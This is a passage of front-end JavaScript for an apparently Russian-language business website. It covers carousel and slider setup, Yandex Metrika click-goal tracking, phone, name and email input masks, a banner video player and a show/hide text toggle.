        onResize: function(e) {
            this.destroy();
            owlInit($owl, params);
        },
    };

    params = $.extend({}, defaultParams, params);

    return $owl.owlCarousel(params);
}



/* Yandex Metrika Goals */

$(document).ready(function() {

    $('.zayavka_footer').click(function(event) {
        yaCounter53453023.reachGoal('zayavka_footer');
        return true;
    });

    $('.vopros').click(function(event) {
        yaCounter53453023.reachGoal('vopros');
        return true;
    });

    $('.vopros_contacts').click(function(event) {
        yaCounter53453023.reachGoal('vopros_contacts');
        return true;
    });

    $('.vopros_contacts').click(function(event) {
        yaCounter53453023.reachGoal('vopros_contacts');
        return true;
    });

    $('.specialist').click(function(event) {
        yaCounter53453023.reachGoal('specialist');
        return true;
    });

    $('.recall form .btn-primary').click(function(event) {
        yaCounter53453023.reachGoal('callback');
        return true;
    });

    $('.buy.ras-canc').click(function(event) {
        yaCounter53453023.reachGoal('zayavka');
        return true;
    });

    $('.fancybox').fancybox();
    $('.proizvodstvo-slider').slick({
        dots: true,
        infinite: false,
        speed: 300,
        slidesToShow: 4,
        slidesToScroll: 4,
        responsive: [{
                breakpoint: 1024,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
            },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
    $('.slider-carousel2').slick({
        // infinite: true,
        slidesToShow: 4,
        dots: false,
        slidesToScroll: 1,
        responsive: [{
                breakpoint: 1124,
                settings: {
                    slidesToShow: 3,


                }
            },
            {
                breakpoint: 800,
                settings: {
                    slidesToShow: 2,

                }
            },
            {
                breakpoint: 480,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1
                }
            }
            // You can unslick at a given breakpoint now by adding:
            // settings: "unslick"
            // instead of a settings object
        ]
    });
});

/* End Metrika Goals */

function getNoun(number, one, two, five) {
    let n = Math.abs(number);
    n %= 100;
    if (n >= 5 && n <= 20) {
        return five;
    }
    n %= 10;
    if (n === 1) {
        return one;
    }
    if (n >= 2 && n <= 4) {
        return two;
    }
    return five;
}

function playbannervideoSection() {
    $('#section-banner-video').show();
    $('.main_banner').hide();
    $('.banner-video-btn-section').hide();

    document.getElementById('section-banner-video').play();
}

document.addEventListener('DOMContentLoaded', () => {
    let input = document.querySelectorAll('.form-control')
    input.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'RS_PHONE') {
            const maskOptions = {
                mask: '+{7} (000) 000-00-00'
            };
            const mask = new IMask(e, maskOptions);
        }
    });

    let input_phone = document.querySelectorAll('input[name="PHONE"]')
    input_phone.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'PHONE') {
            const maskOptions = {
                mask: '+{7} (000) 000-00-00'
            };
            const mask = new IMask(e, maskOptions);
        }
    })

    let input_phone_lower = document.querySelectorAll('input[name="phone"]')
    input_phone_lower.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'phone') {
            const maskOptions = {
                mask: '+{7} (000) 000-00-00'
            };
            const mask = new IMask(e, maskOptions);
        }
    })


    let input_name = document.querySelectorAll('input[name="NAME"]')
    input_name.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'NAME') {
            const maskOptions = {
                mask: '[aaaaaaaaaaaaaaaaaa]'
            };
            const mask = new IMask(e, maskOptions);
        }
    })


    let input_RSname = document.querySelectorAll('input[name="RS_NAME"]')
    input_RSname.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'RS_NAME') {
            const maskOptions = {
                mask: '[aaaaaaaaaaaaaaaaaa]'
            };
            const mask = new IMask(e, maskOptions);
        }
    })

    let input_name_lower = document.querySelectorAll('input[name="name"]')
    input_name_lower.forEach((e) => {
        console.dir(e)
        if (e.getAttribute('name') == 'name') {
            const maskOptions = {
                mask: '[aaaaaaaaaaaaaaaaaa]'
            };
            const mask = new IMask(e, maskOptions);
        }
    })

    let input_email = document.querySelectorAll('input[name="EMAIL"]')

    $('input[name="EMAIL"]').inputmask({
        mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
        greedy: false,
        onBeforePaste: function(pastedValue, opts) {
            pastedValue = pastedValue.toLowerCase();
            return pastedValue.replace("mailto:", "");
        },
        definitions: {
            '*': {
                validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                cardinality: 1,
                casing: "lower"
            }
        },

        clearMaskOnLostFocus: true
    });

    $('input[name="RS_EMAIL"]').inputmask({
        mask: "*{1,20}[.*{1,20}][.*{1,20}][.*{1,20}]@*{1,20}[.*{2,6}][.*{1,2}]",
        greedy: false,
        onBeforePaste: function(pastedValue, opts) {
            pastedValue = pastedValue.toLowerCase();
            return pastedValue.replace("mailto:", "");
        },
        definitions: {
            '*': {
                validator: "[0-9A-Za-z!#$%&'*+/=?^_`{|}~\-]",
                cardinality: 1,
                casing: "lower"
            }
        },

        clearMaskOnLostFocus: true
    });
})

document.addEventListener('DOMContentLoaded', () => {
    let moreBtn = document.querySelector('.text-toggle-button')
    moreBtn.addEventListener('click', () => {
        let hiddenText = document.querySelector('.hidden-text')
        hiddenText.classList.toggle('visible')

        console.log(moreBtn.innerText)

        if (moreBtn.innerText == 'ПОКАЗАТЬ ПОЛНОСТЬЮ') {
            moreBtn.innerText = 'CКРЫТЬ'
        } else {
            moreBtn.innerText = 'ПОКАЗАТЬ ПОЛНОСТЬЮ'
        }
    })
})